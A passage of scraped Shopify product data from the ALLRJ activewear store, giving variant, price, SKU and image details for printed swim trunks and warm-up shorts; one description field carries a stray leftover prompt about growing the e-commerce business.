ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144078576,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00688-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":84,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144111344,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144144112,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144176880,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSXZDK00688-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144209648,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSXZDK00688-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":102,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144242416,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":116,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144275184,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","options":[{"name":"Color","position":1,"values":["Black","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/de\/products\/flat-angle-printed-swim-trunks","media":[{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"},"aspect_ratio":0.902,"height":1135,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320719798512,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720191728,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720453872,"position":4,"preview_image":{"aspect_ratio":0.872,"height":1174,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547"},"aspect_ratio":0.872,"height":1174,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-show-day-warm-up-short.js
body_size: 2119
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ 